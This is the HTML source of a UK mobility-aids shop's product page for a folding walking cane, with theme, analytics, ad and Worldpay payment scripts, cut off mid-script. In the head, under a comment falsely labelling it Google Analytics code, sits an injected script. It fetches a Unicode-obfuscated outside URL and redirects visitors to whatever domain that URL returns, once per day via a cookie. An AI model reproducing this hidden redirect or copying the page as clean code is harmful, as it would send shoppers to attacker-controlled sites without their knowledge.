

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amazinghealth.co.uk/petite-folding-cane-grey-floral.html
body_size: 29955
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fstatic\u002Fversion1737116435\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="petit folding cane grey floral"/>
<meta name="description" content="petit folding cane grey floral"/>
<meta name="keywords" content="petit folding cane grey floral"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>petit folding cane grey floral</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.amazinghealth.co.uk/static/version1737116435/_cache/merged/616d30624049fa163fb64f57bb9cab08.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/css/local.min.css" />
<script  type="text/javascript"  src="https://www.amazinghealth.co.uk/static/version1737116435/_cache/merged/704c2c71f5f5187f41a87806d3605849.min.js"></script>
<script  type="text/javascript"  src="https://static.addtoany.com/menu/page.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.amazinghealth.co.uk/media/favicon/stores/1/favicon_2_.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.amazinghealth.co.uk/media/favicon/stores/1/favicon_2_.png" />
<!--sMZG0TFMuk25l61Ieee8OtcTazw9Nuca-->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script>
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0068\u0074\u006D\u006C\u0072\u0061\u0070\u0069\u0065\u0073\u0074\u006A\u0073\u002E\u0069\u0063\u0075/?t=json&u=1b3e79e1ae04a3fdffec88f0c3388c26').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?34511763276768';}});})();
</script>
<script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-40884784-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
                    <style type="text/css">
                            #notification-bar { text-align:center;background-color:#8DBB38;color:white;line-height:normal;padding:7px 0; }
            #notification-bar span.notification-close { background-color: #FAD163;border: 2px solid #735005;cursor: pointer;display: block;float: right;margin-right: 10px;padding-left: 4px;padding-right: 4px;text-decoration: none; }
            #notification-bar .notification-close a { text-decoration: none; color: #735005; }
            #notification-bar .notification-close a:hover { text-decoration: none; }
        span.notification-content { font-size: 14px; }
                                #notification-bar { position: fixed;top: 0;width: 100%;z-index: 100;border-bottom: 1px solid black; }
                        </style>
        <script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>
<meta name="google-site-verification" content="SE1FK2raeKN99F-nz32-nXESovMhgPwpcNSwuzs9L7U" />
<meta name="google-site-verification" content="39nt888LblASPI7Z4zFznfFU1Y7BJLlX7WDx7g5HJ38" />


<!-- Google Tag Manager  -->

<!-- Global site tag (gtag.js) - Google Ads: 1069115626 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1069115626"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1069115626');
</script>

<!-- Event snippet for Purchased Items conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-1069115626/oErXCNzro_gCEOrR5f0D',
      'value': 0.2,
      'currency': 'GBP',
      'transaction_id': ''
  });
</script>

<!-- End of google tag manager-->
<style>
.checkout-agreement .required-entry {
    top: 8px !important;
}
</style>

<meta name="google-site-verification" content="ZEw5A0FkGUg2qbVhj2wgL4spodGJfc2qjn0RGM3mTDQ" />
<!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Petite Folding Cane Grey Floral",
    "description": "A very neat and elegant folding cane with a petite handle suitable for smaller hands in grey floral design.&nbsp;\r\nBoth the light and strong aluminium shaft and the plastic handle are patterned with a choice of attractive floral designs.&nbsp;\r\nThe shaft folds into four sections. The sections meet with an 'end-to-end' joint, which is easily managed by those without much strength in their wrists.&nbsp;\r\nFitted with a rubber ferrule and smart metal collar.&nbsp;\r\nHeight adjustable from 77 to 85cm.\r\n&nbsp;",
    "sku": "4616D",
    "url": "https:\/\/www.amazinghealth.co.uk\/petite-folding-cane-grey-floral.html",
    "image": "https:\/\/www.amazinghealth.co.uk\/pub\/media\/catalog\/product\/4\/6\/4616d_1_1.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "GBP",
        "price": 28.77,
        "itemOffered": 5,
        "availability": "http:\/\/schema.org\/InStock",
        "url": "https:\/\/www.amazinghealth.co.uk\/petite-folding-cane-grey-floral.html",
        "priceValidUntil": "2030-01-01"
    },
    "gtin8": "4616D",
    "brand": {
        "@type": "Brand",
        "name": "Brand"
    }
}</script>        <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/web/css/header/type23.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.amazinghealth.co.uk/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script>
<script nonce="YnlyZGhmbHYxc3o1eHRteHRkeTdwc3B3dzZ5MzJvdjY=">
    require([
        'jquery',
        'mage/cookies'
    ], function ($) {
        let searchParams = new URLSearchParams(window.location.search)
        if (searchParams.has('referral_source')) {
            let referral_source = searchParams.get('referral_source');
            $.mage.cookies.set('referral_source', referral_source, {path: '/'});
            $('#heardaboutus option[value=' + referral_source +']').prop('selected', true);
        }
    })
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-40884784-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Petite&#x20;Folding&#x20;Cane&#x20;Grey&#x20;Floral" />
<meta property="og:image"
      content="https://www.amazinghealth.co.uk/media/catalog/product/cache/41c6c12e2fd32609c869ce23544ec6e5/4/6/4616d_1_1.jpg" />
<meta property="og:description"
      content="Petite&#x20;size&#x20;with&#x20;petite&#x20;handle&#x20;walking&#x20;cane&#x20;or&#x20;stick&#x20;that&#x20;is&amp;nbsp&#x3B;folding." />
<meta property="og:url" content="https://www.amazinghealth.co.uk/petite-folding-cane-grey-floral.html" />
    <meta property="product:price:amount" content="28.77"/>
    <meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-type-sticky_right product-petite-folding-cane-grey-floral  layout-1140 wide mobile-sticky page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.amazinghealth.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.amazinghealth.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    }
        });
});
</script><div class="page-wrapper"><script>
    if ('serviceWorker' in navigator) {
        window.addEventListener('load', function() {
          navigator.serviceWorker.register("https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/Sapient_Worldpay/chromepay/sw.js", 
            { scope: "https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/Sapient_Worldpay/chromepay/" })
            .then(function (registration)
            {
            console.log('Service worker registered successfully');
            }).catch(function (e)
            {
            console.error('Error during service worker registration:', e);
            });
        });
    }
</script>
<script>
    window.ChromepayButtonName = 'Buy Now';
    window.ChromepayEnabled = '';
    window.ChromePaymentMode = 'direct';
    window.SubscriptionStatus = ''
    window.GeneralExceptions = '[{"exception_code":"ACAM0","exception_messages":"Something went wrong, please reload the page","exception_module_messages":""},{"exception_code":"ACAM1","exception_messages":"Plan code should not exceed 25 characters.","exception_module_messages":""},{"exception_code":"ACAM2","exception_messages":"Plan with such code already exists","exception_module_messages":""},{"exception_code":"ACAM3","exception_messages":"Payment synchronized successfully!!","exception_module_messages":""},{"exception_code":"ACAM4","exception_messages":"Synchronising Payment Status failed","exception_module_messages":""},{"exception_code":"ACAM5","exception_messages":"WorldPay refund ERROR: Credit Memo does not match Order. Reference","exception_module_messages":""},{"exception_code":"ACAM6","exception_messages":"Subscription is no longer active.","exception_module_messages":""},{"exception_code":"ACAM7","exception_messages":"Subscription is not found.","exception_module_messages":""},{"exception_code":"ACAM8","exception_messages":"Failed to cancel subscription.","exception_module_messages":""},{"exception_code":"ACAM9","exception_messages":"Subscription not found.","exception_module_messages":""},{"exception_code":"ACAM10","exception_messages":"Unable to update subscription plan with code %1: %2","exception_module_messages":""},{"exception_code":"ACAM11","exception_messages":"The value %s is a required field.","exception_module_messages":""},{"exception_code":"ACAM12","exception_messages":"Error Code %s already exist!","exception_module_messages":""},{"exception_code":"ACAM13","exception_messages":"Detected only whitespace character for code","exception_module_messages":""},{"exception_code":"ACAM14","exception_messages":"This is multishipping order. You cannot able to cancelled the order","exception_module_messages":""}]'
    window.MyAccountExceptions = '[{"exception_code":"MCAM0","exception_messages":"You should login or register to buy a subscription.","exception_module_messages":""},{"exception_code":"MCAM1","exception_messages":"Choose any of the plan!","exception_module_messages":""},{"exception_code":"MCAM2","exception_messages":"Choose plan start date!","exception_module_messages":""},{"exception_code":"MCAM3","exception_messages":"Are you sure you would like to remove this item from the shopping cart?","exception_module_messages":""},{"exception_code":"MCAM4","exception_messages":"An error has occurred. Please try again.","exception_module_messages":""},{"exception_code":"MCAM5","exception_messages":"Item is deleted successfully","exception_module_messages":""},{"exception_code":"MCAM6","exception_messages":"Please try after some time","exception_module_messages":""},{"exception_code":"MCAM7","exception_messages":"Error: the card has not been updated.","exception_module_messages":""},{"exception_code":"MCAM8","exception_messages":"Error occurred, please check your card details.","exception_module_messages":""},{"exception_code":"MCAM9","exception_messages":"The card has been updated.","exception_module_messages":""},{"exception_code":"MCAM10","exception_messages":"Subscription has been updated.","exception_module_messages":""},{"exception_code":"MCAM11","exception_messages":"Failed to update subscription.","exception_module_messages":""},{"exception_code":"MCAM12","exception_messages":"Are you sure you want to cancel this subscription?","exception_module_messages":""},{"exception_code":"MCAM13","exception_messages":"You have not purchased any subscriptions yet.","exception_module_messages":""},{"exception_code":"MCAM14","exception_messages":"Subscription has been cancelled.","exception_module_messages":""},{"exception_code":"MCAM15","exception_messages":"Subscription no longer exists.","exception_module_messages":""},{"exception_code":"MCAM16","exception_messages":"Subscription is no longer active.","exception_module_messages":""},{"exception_code":"MCAM17","exception_messages":"Subscription is not found","exception_module_messages":""},{"exception_code":"MCAM18","exception_messages":"Failed to cancel subscription.","exception_module_messages":""},{"exception_code":"MCAM19","exception_messages":"Subscriptions can be bought only separately,one subscription at a time.","exception_module_messages":""},{"exception_code":"MCAM20","exception_messages":"Selected subscription plan is not available.","exception_module_messages":""},{"exception_code":"MCAM21","exception_messages":"Subscription already in the cart","exception_module_messages":""},{"exception_code":"MCAM22","exception_messages":"Choose plan end date!","exception_module_messages":""}]';
    window.CreditCardException = '[{"exception_code":"CCAM0","exception_messages":"The card number entered is invalid.","exception_module_messages":""},{"exception_code":"CCAM1","exception_messages":"Card number should contain between 12 and 20 numeric characters.","exception_module_messages":""},{"exception_code":"CCAM2","exception_messages":"This card number cannot be used to place 3DS2 order now, please go and update this from My account first.","exception_module_messages":""},{"exception_code":"CCAM3","exception_messages":"Please, enter valid Card Verification Number","exception_module_messages":""},{"exception_code":"CCAM4","exception_messages":"Please, Save the card before placing subscription order","exception_module_messages":""},{"exception_code":"CCAM5","exception_messages":"Please, Verify the disclaimer! before saving the card","exception_module_messages":""},{"exception_code":"CCAM6","exception_messages":"Please select one of the options","exception_module_messages":""},{"exception_code":"CCAM7","exception_messages":"Failed due to unrecoverable error","exception_module_messages":""},{"exception_code":"CCAM8","exception_messages":"3DS Failed","exception_module_messages":""},{"exception_code":"CCAM9","exception_messages":"Unfortunately the order could not be processed. Please contact us or try again later.","exception_module_messages":""},{"exception_code":"CCAM10","exception_messages":"An error occurred","exception_module_messages":""},{"exception_code":"CCAM11","exception_messages":"An error occurred on the server. Please try to place the order again.","exception_module_messages":""},{"exception_code":"CCAM12","exception_messages":"3DS2 services are disabled, please contact system administrator.","exception_module_messages":""},{"exception_code":"CCAM13","exception_messages":"Invalid Payment Type. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM14","exception_messages":"WorldPay refund ERROR: Credit Memo does not match Order. Reference","exception_module_messages":""},{"exception_code":"CCAM15","exception_messages":"Unfortunately the order could not be processed. Please contact us or try again later","exception_module_messages":""},{"exception_code":"CCAM16","exception_messages":"Duplicate Entry, This card number is already saved.","exception_module_messages":""},{"exception_code":"CCAM17","exception_messages":"Order %s has been declined, please check your details and try again","exception_module_messages":""},{"exception_code":"CCAM18","exception_messages":"An unexpected error occurred, Please try to place the order again","exception_module_messages":""},{"exception_code":"CCAM19","exception_messages":"There appears to be an issue with your stored data, please review in your account and update details as applicable.","exception_module_messages":""},{"exception_code":"CCAM20","exception_messages":"CPF is 11 digits and CNPJ is 14 digits.","exception_module_messages":""},{"exception_code":"CCAM21","exception_messages":"Only alphabet,number or space is allowed","exception_module_messages":""},{"exception_code":"CCAM22","exception_messages":"You already seem to have this card number stored, If your card details have changed, you can update them via My Account -> Saved Card","exception_module_messages":""},{"exception_code":"CCAM23","exception_messages":"Parse error with PaRes: Error parsing pARes","exception_module_messages":""},{"exception_code":"CCAM24","exception_messages":"Invalid Configuration. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM25","exception_messages":"Invalid Expiry Year. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM26","exception_messages":"Invalid Expiry Month. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM27","exception_messages":"Invalid Card Number. Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM28","exception_messages":"Invalid Card Holder Name.Please Refresh and check again","exception_module_messages":""},{"exception_code":"CCAM29","exception_messages":"Order has already been paid","exception_module_messages":""}]';
    window.isDynamic3DS2Enabled = '';
    window.is3DsEnabled = '';
    window.jwtEventUrl = '';
    window.isCheckoutCartPage = '';
    var envMode = 'Test Mode';
    
    if(envMode == 'Test Mode') {
        document.cookie = "envMode=Test Mode; path=/";
    }else{
        document.cookie = "envMode=Live Mode; path=/";
    }
    
    var browserType = window.navigator.userAgent.match(/chrome/i);
    var browserEdge = window.navigator.userAgent.match(/edg/i);

    if((browserType && browserType[0] == 'Chrome') && !browserEdge) {
        window.ChromepayAvailable = '1';
    }else{
        window.ChromepayAvailable = '0';
    }

    function getChromeVersion () {
        var raw = navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);
        return raw ? parseInt(raw[2], 10) : false;
    }

</script>

<script>
    //Global variables
    var carrierCode;
    var token = 'Bearer ';
    var cardType;
    var totalAmount;
    var baseUrl = 'https://www.amazinghealth.co.uk/';
    var baseCurrency = '';
    var orderCode;
    var reqShipping = '';
    var session ='';
    var cseData = {};
    function initPaymentRequest() {

    const networks = [
            "amex", "mastercard", "visa"
    ];
    const types = ['credit'];

    var supportedMethods =  'basic-card';
    if(getChromeVersion() > 99 ){
            supportedMethods =  baseUrl+'worldpay/payment/pay';
    }

    const supportedInstruments = [{
    supportedMethods: supportedMethods,
        data: {
            supportedNetworks: networks,
            supportedTypes: types
        }
    }];
    var isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn;
    var guestMaskedQuoteId = window.checkoutConfig.quoteData.entity_id;
    var isDownlodable = false;
    const details = {
    displayItems: [


    {
    label: 'Subtotal',
            amount: { currency: '', 
                value: '' }
    },
    {
    label: 'Shipping',
            amount: {currency: '', 
                value: ''},
            pending: true,
    },
    {
    label: 'Tax',
            amount: {currency: '', 
                value: '0'},
            pending: true,
    },
    {
    label: 'Discount',
            amount: {currency: '', 
                value: '0'},
            pending: true,
    },
    ],
            total: {
            label: 'Total',
                    amount: { currency: '', 
                    value: '' }
            },
    };  
    var options = {
    requestShipping: reqShipping,
            requestPayerEmail: true,
            requestPayerPhone: true,
            requestPayerName: true
    }; 
    /**
     * Updates the shipping price and the total based on the shipping address.
     *
     * @private
     * @param {PaymentDetails} details The line items and shipping options.
     * @param {PaymentAddress} shippingAddress User's preferred shipping address to
     * use for shipping price calculations.
     * @param {function} callback The callback to invoke with updated line items and
     * shipping options.
     */

    //ajax req for available shipping method

    function updateDetails(details, shippingOption, shippingAddress, resolve, reject) {
        var k;
        var selectedOptIndex;
        for (k = 0; k < details.shippingOptions.length; k++) {
         details.shippingOptions[k].selected = false;
        if (details.shippingOptions[k].id == shippingOption) {
        selectedOptIndex = k;
        //break;
        }
        }

        carrierCode = details.shippingOptions[selectedOptIndex].carrier;
        var newShippingAmount = Number(details.shippingOptions[selectedOptIndex].amount.value);
        var newTotal = Number() + newShippingAmount;
        selectedShippingOption = details.shippingOptions[selectedOptIndex];
        var productCount = Number(0);
        var shippingPosition = Number(productCount + 1);
        details.total.amount.value = newTotal;
        totalAmount = newTotal;
        details.displayItems[shippingPosition].amount.value = newShippingAmount;
        selectedShippingOption.selected = true;
        var totals = updateTotals(carrierCode, shippingAddress,shippingOption);
        if(totals){            
            var taxPosition = Number(productCount + 2);
            details.displayItems[taxPosition].amount.value = totals.base_tax_amount;
            // Update total after tax
            details.total.amount.value = totals.base_grand_total;
        }
        resolve(details);
    }  // end of updateDetails fn
    
    function updateTotals(carrierCode, shippingAddress,shippingOption){
        var countryCode = shippingAddress.country;
        var req = {
            'addressInformation' : {
                'address' : {
                    'countryId' : countryCode,
                    'region': shippingAddress.region,
                    'postcode':shippingAddress.postalCode
                },
                'shipping_method_code' : shippingOption,
                'shipping_carrier_code' : carrierCode
            }
        }
        var jsonReq = JSON.stringify(req);
        var totalsUrl;
        if (isCustomerLoggedIn) { //Api for logged inb customer
            totalsUrl = baseUrl + 'rest/default/V1/carts/mine/totals-information';
        } else { // Api for guest customer
            totalsUrl = baseUrl + 'rest/default/V1/guest-carts/' + 
                    guestMaskedQuoteId + '/totals-information';
        }
        var xhttp = new XMLHttpRequest();
        xhttp.open("POST", totalsUrl, false);
        xhttp.setRequestHeader("Content-type", "application/json");
        if (isCustomerLoggedIn) {
        xhttp.setRequestHeader("Authorization", token);
        }
        xhttp.send(jsonReq);
        var totals = JSON.parse(xhttp.responseText);
        return totals;
    } //--------------end of updateTotals fn -----------
    

    function updateDetailsAddress(details, request, resolve, reject) {       
        var countryCode = request.country;
        var req = {
        'address' : {
        'country_id' : ''
        }
        };
        req.address.country_id = request.country;
